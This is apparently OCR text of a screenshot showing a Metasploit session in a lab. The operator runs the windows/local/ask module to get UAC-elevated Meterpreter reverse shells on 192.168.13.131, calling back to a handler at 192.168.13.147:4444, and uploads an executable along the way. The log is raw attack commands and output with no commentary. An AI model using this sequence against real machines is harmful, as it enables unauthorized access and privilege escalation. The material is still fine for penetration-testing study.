 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows
rockyou.txt
msf5 exploit(windows/local/ask) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] UAC is Enabled, checking level ...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Meterpreter session 2 opened (192.168.13.147:4444 → 192.168.13.131:49165) at 2020-11-12 00:17:48 -0500
[*] Sending stage (176195 bytes) to 192.168.13.131
[*] Uploading CvvoPV.exe - 73802 bytes to the filesystem ...
[*] Meterpreter session 3 opened (192.168.13.147:4444 → 192.168.13.131:49166) at 2020-11-12 00:17:48 -0500
[*] Executing Command!
[*] Sending stage (176195 bytes) to 192.168.13.131